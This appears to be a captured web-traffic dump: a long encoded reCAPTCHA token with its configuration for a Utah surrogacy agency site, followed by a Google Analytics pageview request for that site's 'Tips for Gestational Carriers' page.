Qw6lsTcK2wrMubwDDgwrDt8OXXsO/[base64]/CmsK1w7kGw5kswrMsIcOzwrc+w6UzwrnDkC5AIsO2wrkWw44Kwo7CgHcjOSXCvcOSVw0bwo/[base64]/ClRHDhcKmV8OewrnDkhjCk8Okw44twpEnwr4/FnbCgg0vDsO3wp0Ebm3DhsK6wrNQw5gONsKrWsKNOAdPwpdUw7dfwr0QwpFPw54cwo/DvsKUTsOjXcOdwoRVYsK6f8KVwrB9wqnCs8Otw5jCq0rDocK4JyYdcsKowr/DmsOac8O4wrPCizkAw7oNwr0TwqzDpXLDiMOIcMOwRcK/dsOLX8OFEsOdw4TCrWvCpMKMw4PCu2zCr0jCpRHDggXDpMKSwo5zFsOCM8KdI8Oew7V6w75gwpwlw55lw7o5wpw4KHdBKMKCwptMw7vCsQdtGggmw4fCnm4bw7slw7oYwpXCr8Oqw4XDjAs+w4hMAcKXMcKlV8K8esO/emHCi1EbfiYPwqLDu8O6JMO9BgzDmcKaY8OTw4ROwrTCiV/[base64]/woAHK1UOwqnChivCm8Kww4kawqhzCD/Ci8OpYsO6amt3ZcKNwpjCgD/ChFHCsMKKRsK2w7o9w7rCoCctw6ojwrLCusOZUT0cw7NJQsKCKcOTKhJgw4HDrsOUTzVqwpPCj0Q2w4djF8KiwogjwqdXw4QaJsK/w4oaw6MdTj9nasKAwo0hwpvCiE4+a07DrTJcwr3CusOswrUGw4fCigZZZ8OtT8KpZF03w7kow5DDi8O1J8ODwqIqw7M8UcK8w5siYxphBMKCf8OQw4XDu8K2dsOZRT3Ci19XIw4xdGlxwrXCj8O6PMKNJ8ORw73Dqi/CsHrCkABuwphsw63DgFcDI0xtbMO/WDFzw4/DiH/CtsKpw7t2wr/CmMOdw63ChsKcw6kCw5fCr05+w6zCr8KDw5bCmMOaw6bDmTgkw4Rewo7DlsOtwrvDklzCjsO0wq5ZUAxCGxzDhi9DVD/DnTXDkDpvW8KcwpXDvEzCk30bP8K6w7xhEcKPOgTCqcOAwo9wNcO+NA/CvMOzw73Dg8OTw5LDiwLCmXM9Sw8yw47DtcO+S8KWbkhGc8Olw6hlw7jCm8O5wpXDh8KXwqzDicKRBXnCgF8BwrNqw4nDmMKHaxzCryURw7Aow4PDisOrw5XCmUU+wonCjx4ewoRzAwHDk8Owwr/CocKEJgFlbTF1wojCisOEKHzDpERKwrfChzNawqPDp8KiO3bDnUDCtCLCoH3CosKqfcOTwrwcOMO4csKxw5xLd8K+wo85LsK0wrckcDLDl8OrSsKkwooLwpR7IMOnwo/Dh8OVwovCicOecTNIVVRrwq0QcnfCtWR/w5/DgEwpclbDhsKpGVEfFV/DicOtw7oww73DsmrDvXTDnD/[base64]/[base64]/BTHDpVcHwqjDoFnCj8KHfRXDrMKNwo7DhsOPwoUWwoNuOzwlSBtcCcOdw4wiblcVw6JWXcKLwpPDuMOgWxLDpMOLw7t8KUTCkBwwwrVZwrwdEcKBwpLCszsbRsOCw5E8wr7DixjCjsObCsKIAsOWHGHDuB3CvsOxw4PCnA81RsOWw5/CqsOjEXDCu8K7wpEZwqPDg8OkCMOVw7nCn8KwwqfCiMKcw5/Ck8OvdMONw63Dj1V5IGnCmsK5w4fCt8OsUxsCMsK5c2NAwrsMw53DsMORwq/Cm1TCpm8Sw5JtC8K2OcOkQ8KFw51nw6PDp1htw6Few5nDo8Kow5oywpFDwpLDkcO8Gz4Cw6wwLcK2WcKtX8ObQyLDkAEfCcKlwoHCj8K+w6IJwqQ9wpN/wqNhwr0jX1fCkjJGQAHCvcKkw6kDPMOxwrkuw6vDlDPCmS5zw6/[base64]/aWYKwqXCgcOoDsKlY8KCOUsAw7LCmispACYMwrTClTzDo8Kuw6rDoV/DpcO8JzfDvcKRNMKaw7LCvV5MHMKGJcKBJcK3CMOFwqXClgrCjsKmRFc2w6tjWMOGMHM9HsOuNsKkwrLCusKhw63CsMK/AsKeQU9vw6LCgMOUw61qwrTCoDHCiMKhworCskjClBLDinMrw6PCklB/[base64]/DpB7CjsOvP17CnyMRw6nCrwsvNXDCoDpqTMKScBzCtGctw7LDmsO2woBZSXzCiEM5FsKMLMOBwqjDtgrCml7DtcKicMKBw5TDn8OHw5NxFyvCp8KqWMKRw7FRNsOtw746w7DCq8KfJ8Kdw7kJw7J/R8OrbGjCj8OVwpdqw5LCq8Opw6/Dt8OUTi7DqsOQFy3Cl2jDrWDCjMKrw5cGRMOrC35dBFQ7A2Buw4bCnTFfw4/DkWfDp8OlwrAcw5fDqncSISLDtUAgShPDhzYGw58BGBDCvMOTwrPCvi1Vw6s7w4jDl8KcwrDCs1TChMOzwoldwpfCpMOlbcK/KxQAw59vRcKMdcKJajFbfMKUwpzCrRvDpnlUwp5pHsKBw6HDq8OPw7kHZMOjw5DCpAfDgFoscVJdw79JBE/ClMKDw4YVND1JcFclwqhTw5EgLMO3OQtWw6Fkw6l1cwLDjsOHwpFHw5DDiG1eYMODOiA+G8K7w6XDsMO/fsOCIcOcHMKFw5kaAyhwwqdjGkXCuDPCrMK5w5wdwpwRwqU+OFPCqMK7bws+wo3DusOGwocywo7Dj8OJw49BYAA/[base64]/DlcKHwqY3bjbDisORVcOhZsOUw7czw4EsLw3Dv8OlfsOuJMOuaG7Dt3EJw6HDqMOqDWbDtkbCqnQYw5DCmhdCLMOsIsKIwqHCgAJxwrHClhvCtm7Cp3jCqk/CpxrCnMKgwrUmBMOIXkbCqy3CncOsAsO2TnTCoBnDv2bDmRbCrMOZJQtPwr57w4vDg8KowrfDoEHCgMKmwrTChcOaJCHChQ3CvMKwAsOlLMOEHMKwI8Kow6DDlcKCwo5dXxrCqXrCr8KeV8K2wr/[base64]/Cu8K/DWjCmGzCjsOvw69Zw77Dr8OaW8KLHVvDtcOgMF3CjcOzwr7Cu8KKw6gdw7DCtMK/YMKtZ8KQaXjDo8OQUcK9wo0/YwFCwqHDu8OYPnoNHsOCw4MdwpvCuMKEC8OUw7E/w7gqP2lpw7EKw7g9KG9bwokdw43CvcOCw5zDlsOlURrDjGHDjcO0w5U4wptdwq8pw6A0wrlcwqnDksOVW8KgVcOzSGovwqzDuMK9w7fDucOWwqJPw5DCvsOqTD4wO8KXOsOZN1Aew4jDvsOHLMKtVhoSw43Ch2bCuk56DcKuSR1Xwp/Cn8Krw4/Dj1pZwrQrwoTDglfCqTrCrcOnwqDCiDNpFsKcwqXClQDDgBM1w71awpLDs8O4Sw8xw4VDwoLDs8OCw5NgfGrDgcOlJcO/b8K1NH9KEhxNK8ORw6UIVBbCi8K3ZsKWZsK0wprCtcOXwrVRFMKSE8KDY25IVcKgX8KZPcKfw6YNCsOawqrDv8KnIHbDjnzDq8KMFMKAwr0fw7HDs8Ojw6rCv8OqCGLDpMODIn3DhsOsw7DCusKGZULCo8K3NcKNwpQww6DCscOnTV/ChCdhaMK/wq3CuB7Cm0dXTVbDssOUSVHCmXzDj8OPKykgOGnDoRDCtcKbeQvDt33CtMOVRsO6woNIw7bCnMKPwpR2w5LCtC9mwqPCuQrCnBnDu8OSw6QHdBrCjsKUw4PCsSjDjMKjWsKCwpEHKcOZGW3CnsK7wpzDqWHCg0Rlw4BqE3UPd08+wqU7wonCr1NpE8Kgw7FDQsK/wqvCrsO7wqXDlShWwqBuw4MJw6k9VhTCgwhKIcK0wonDnQPDnQN9JWHCmMOTEsOtw5TDhXHCjnd9w4IKw7/CsTnDqiHCgsOYDMKhwpsyPBjDicOgEcOXM8OWAsOXWsOwTMKOwrzCkQRGw51MI24lwrYMwq8QOQYiGMK0cMOuwonChsKaFHjCii5hWjbDqzzCkFTCscK0bcKXSHTDkgNASsKEwpfDgMKswqI2TXhOwq8aPQbCl25lwrtcw7ZywozDqH/DisO/wp7Dk0HDg2lKwpTDosOhY8OWOk3Dl8Knw6QewpnCp2QPcMKCPcOswoxYw552wr51L8KuU30zwr7DvsKcw4TDjVbDvsKWwpwiw5w4Nz5ZwoYzOWMefcKbw4PCgCrCpcOFDcO2wp5xwrXDnx9PwrfDo8KmwqdsMsO9UsK0wqRNw4rDjMKsGMO/LwgBw4YqwrjCgsONGMOqwp/Dg8KKw5DChgQoNsKfwoI+Szstwo/Cqw7DtBbCv8K+SmDCizzCn8KDBixcUQEGcsKmw6tgwqdcKAzDo0p3w5TCrgpowqjDvBXDvsOLdSx4woQIXHc7woZMecKXV8KJw4c1FcOOKnnCqVh9E0/Dp8OPUsOvTg1MExbCqMKIFmPCsH3Cv17Dtn59woHDosO0WcOhw5PDkcO0w5/DnUo5w5rCmDTDmAjCuAdbw7QJw6nDvsOzwpzDu8ObTsKLw5bDv8O5wpHDj1JiaD3CucKrTMOFwqdeZngjw5VpFVTDjMOtw5rDusOMEnTCnwjDnEHCvMO6wodfbijDnMOUw5F0w5zDjHAfL8Ktw7QbHB7DilpiwrHCsMOjDcKkc8K3w74EdcK/w7fDisOAw5xrMcONwpHDlVtDfMKNw6PCj2rCksOTTGViJMOXEsKUwogoDMOZw5kPWyBhw7MHwrR4w6PCsSfCr8K8OnV7wrhGw7Nbw5gvw4xzA8KAV8KLWsOHwp0Iw64bwqnDkm1ew510wqbCvn/DnzMJV0hTw6NWbcOUwpjDpMK5wqPDoMKZwrYhwoY3wpFpw5cfw53DkUXCncKTCMK7Z3A/[base64]/[base64]/Ji7DpF7CryUAAQxHd8OXw7zCp2dSw7xiJhMuwoVXc1zDpi3CtsOJTHFGbsKKKcKdwod4worCt8KydkR/w4bCnnx8wo1HCMO3dTQYYxA4ecKkw4TDl8ObwqjCi8Opw4FBwoRERRrDv8KbcEvClQAfwrF/asKywrjCjcKdw6rDjsO2w6s3wpsYw5XDq8KVNMK6wp/DtEk5Z23CjsOZw7tzw44+wpcQwqrDqR4SQxFEAENoS8O8FsOeY8Knwp/[base64]/[base64]/CkMO+wqHCq8OTSzkmd8O+w47Dr8Omw5DCv8OJE2PCkl/DlMOxYMKww6ZxwqTDg8O8woFCwrJ2eC8Qw4bCksOXL8Oxw45EwrTDu1LCpTHCssOLw4HDosOye8Kxw7gawpDCqMOYwqBjwp3DugrDkRXDsEJLwrPCjEjDqzxiesKGbMOfw5x+w73Dm8K/TsKFBHF1dcO9w4LDhcOiwpTDmcKgw43CmcOOI8KbVxnCqUrDh8ORwrzCoMOnw7rClcKTK8OUwpsvdkFENkLDgsOhN8Oowpx3w7YYw4vDrcKewrgcwp/[base64]/wqDCkcOIHxHDlzfDng7DuGE2WEjDh8OFwqARAGvDgXNfb0YowqNiw7fDrThmacOvw4h8ZsKwSCM1w7dmbsOKw4Ffwql+Bkh4F8Oawp1JeE7DmMK8CcKKw4YjHMODwqQAbEnDoFPClx/[base64]/Co2s0GSJULcKoUxfCk8OpwoZyK8KRIMOAw5/CnkbCpMOHW8Ofw5MTw5weBxImw6FXwrA/HcOnY8OQemFJwqfCpcO3wqDCkcOTD8OIw7fDusK8QcOzLGjDoTXDkkrCulvDo8OJwrzDhMO3w4PClWZuLDNvWMK0w6zCtilNwokKTw/DoB3Dm8O4wqPDijbDjUHCq8KqwqfDhMOFw7/DpzoDc8OlFcK+ER3DhQ3DrW/[base64]/[base64]/[base64]/DjwBvwrhkTmXCrFYAw4FqTEALZwDCvDpNBhlpw4FOwrZPwrvCqsKgw6zDgkzCnTEqw5PDsH8Xe0HDhsO4ekUCw51/HwfCnsOTw5XDqj7Di8Odwo5ew5XCt8O/[base64]/Dr8KRwoNNwobDn3MfwqfDtXZ1DcK2bcK+cGDCj27DuMKUHMKvwqzDr8OyXsK5VsKfCAA+w496wqLDjQ4Ld8OiwowBwoLCkcKwSyDDqcOowrFlN1jChjtKwqzChA7Do8OQG8OnKMOxWcOrPxLDh2wwEcKRSsONw6rDjkRrHMOEwrBkMhzCvcOXwqbDtcOzCmFJwp/CtH3DkzEbw5IPw7tGwpPCnD84w6ICwqJBw5jCocKPwrVhPlEpNipxHlDDojvCqcOKwpBNw6JnM8KYwr9FTgJyw7wiwo/DhMKSwr01BXzDnMKhUcOkbcK/w4DChcOVG0nDhTIyNsK1RMODwqrChnwzIAgeGMOje8KuBcKbwr9uw7DCoMOQCn/CmMKRw5VewrIsw4vCjEw4w6QReAUiw4/[base64]/CtgxzwqVAFMKfccKvwoTDuiTCmsOATMKJwrFsXAfDt8Omw6d6w44Hw6vCscOVSMK/QyVNW8Kew6rCvcOew7IdbcOMw4DCqcKnSHBncMKsw4M1wqFnR8O2w40cw6Mfc8Ozw6s6wqNgD8OFwo51w7PDvzXDlX7CtMKuwr0VwrrCjBbDkFItf8OrwqwzwrPCrsKUwoXDn2vDq8OSw6c/Rz/CpcOrw4LDkF3DjcOywo7DlT/Ci8OvccOFeGkwCl3DiETCkMKbcMKjDMKdZHxSTCZkw4Mdw77DtMKNH8OxAcKiw4JlUwxqwopQCQHDiwt7QkPCjhXCicK9wrPDh8OQw7dqCnHDvcKPw4fDrUoVwo0lF8OEw5vDkR7DmT1pZMKBw54qYVIiPMOeF8K3OGHDhinCjDcqw7LCvSNmw4fDvV1Swp/ClEl4WRBqUV7Dk8OHFAFtLcKSQCxdwrhoMgQfamsvOWEwwrLDsMKbwoTCs0rDjgdtwpogw5bCpHrDpcOFw75vXC4QL8Ojw6TCnwhRw53DqMOZQBXCmcOKPcKSw7QtwofDkTkwcyZ1PV/CuB9JLsOAw5Avw7Rmw59gwq7DtsKYw6RyDA4fE8KswpFtLsKrIsOJNDDCpV0sw6LDhgXDhMK2R2fDsMOmwoDCiAA+wpPCpMKkUcOlwobDmU4bdjbCv8KPw5fCtsK1NndMZww8fsKpwrfCisKlw73ChgnDkQ/DmcOew6nCpEp1Y8K2ZMK8QFNUEcORwrglwpA3ZHDDo8OuaTpyCMKHwr/CuTo9w7J3JGAge03Cs3rClsKuw4nDrMOsDQnDjcKKwpbDh8KxNHdENhjCusOFdHnCpwQKw6Rsw6JHH3DDuMOZw6VxGXdCJ8Knw5xkFcKww4NxKGZnXjPDlV8xasOqwq5Ew5bCr3/CrcOwwpF+VMKbYntvMlMiwpbDlMORQcOsw67DjCJ3dm/CnFofwpBtw5PCvWFYcituwoTDtSIfc1wNDsO/BcOyw5c7w73DoQbDuThMw5XDgBMLw5XCgB00G8OXwrN+wp/DgcOow6zCk8KKKcOWw4nDjF8vw6NJw5xMAMKdKMK8wq80aMOjwqAiw5AxXMOTwoYMI2zDoMOqwrt5woA0ZMOlKcO4wovDicO6QwogUH7Cs1/DugrDvMOgfcOBwrTDrMKDIAxcQE7CihcqODt9KsKBw5QuwoQUS2k7M8OMwoFnQsO9wo5UbcOlw5k8w5rCsi/CmC4PEsKowq7CrMOjwpLDt8OvwrnDtcKJw57Ch8KBw7Vow5VxLMOPb8KYw6xfw6DDti0IKgs1NcOnExIufsKBHQzDrTRNbEkmwo/CmcK9w5vCqMKINcK1RsKta057w4p8w63CplEleMK9UkDDtX/[base64]/CrsKjTMO9JQxnw4NEwpNcw6PDmTvCqcO6LjMPw4jDpsKlUihPw4/Cj8O9w5EqwofDoMOuw4zDh1RSdUzCsSgOwrbDnMOZHzTClsO9acKxAMOWwojDjQ1PwobCmQgOHUbCh8OIemIXSQhCwq9xw7JzTsKqT8K+aQM4GBbDkMKGZzEDwrEWwq9MNMOXFH8/[base64]/wpcwWQ7CpzrDgcOBw5B3MMK0UVTDpcOow6/CvgvCq8OSw4fCp8OuXsKhIk7CrMKYw7jCgSoYanrDs0TDlj7DmsKoUAZxAMKnYcOyPmkbRh8Xw7QBSVfChmZfX2dlC8KNRWHCscOjwoTDpgQoCcOfbwDCuhbDsMKtISxxwoRyO1nCtmZjwqrCjEvDi8ORQzvCrMOiw4c5GMOMIMO/aCjDiiwswo/DvQbCv8Kdw7zDjcK6FHt+wqZ/w5sZEsKgLMOSwovDu2VhwrnDg29Xw7jDs0fCvEUBwr0GQ8O/FcKtwqg+LkrDjxIVc8OEJVHDn8KLw6p8w41nw7Idw5nCkcKxw4bDhEPCgXBYIcOdTGFHO03Du0BawqHCnSrCt8OlNyIKw6UUNEd7w7/CgsOvIFHClUguUcOfOcKZFcKeasKo\x22],null,[\x22conf\x22,null,\x226Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://surrogacyinutah.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EHRWmDh0Z9+DkqRHn7LQaA0mTv+7/PHrkV3e9UsPmn0\\u003d\x22,1,0,null,1,1768927933535,0,0,[142,162,195,220,145],null,[220,98,194,46,171],\x22RC-b5N55vw3be9dNQ\x22,null,null,null,null,null,\x220dAFcWeA73JE3atjZMn2qYVu52twJp8dMe-LhSe8yUYjhkvZQVEVdtxBHo0rL4ak9gR5cmnwwYaXuRzezS2mHYuaEkvHUP79OzoA\x22,1769010733496]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1813300352&t=pageview&_s=1&dl=https%3A%2F%2Fsurrogacyinutah.com%2Ftips-for-gestational-carriers%2F&ul=en-us%40posix&dt=Tips%20for%20Gestational%20Carriers%20-%20Surrogacy%20Agency%20in%20Utah&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1295515999&gjid=1680199817&cid=716072878.1768924333&tid=UA-63063179-1&_gid=110606919.1768924333&_r=1&_slc=1&z=2093765151
body_size: -452
content:
2,cG-ZQCQXZSM75